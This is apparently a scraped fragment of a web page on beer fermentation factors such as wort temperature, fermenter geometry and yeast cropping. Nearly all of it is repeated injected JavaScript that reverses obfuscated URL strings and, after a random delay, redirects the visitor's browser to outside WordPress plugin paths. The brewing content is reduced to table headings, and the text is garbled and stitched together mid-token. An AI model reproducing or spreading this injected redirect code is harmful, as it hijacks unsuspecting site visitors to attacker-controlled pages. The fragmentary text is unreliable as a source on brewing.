setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Total biomass pitched | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Rate of addition of yeast toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to wort | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Fermentation temperature | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Initial temperature of wort at pitching | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Temperature profile during fermentation | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Mixing in fermenters | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Fermenter filling pattern | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Fermenter cooling jacket regimen | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Mechanical rousing of fermenter | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Fermenter aspect ratio | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Hydrostatic pressure | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Wort depth | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Top pressure | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Timing of pressure application | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Yeast cropping | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Selection of dead cells within crop | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Selection of physiologically-different cells within crop | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; 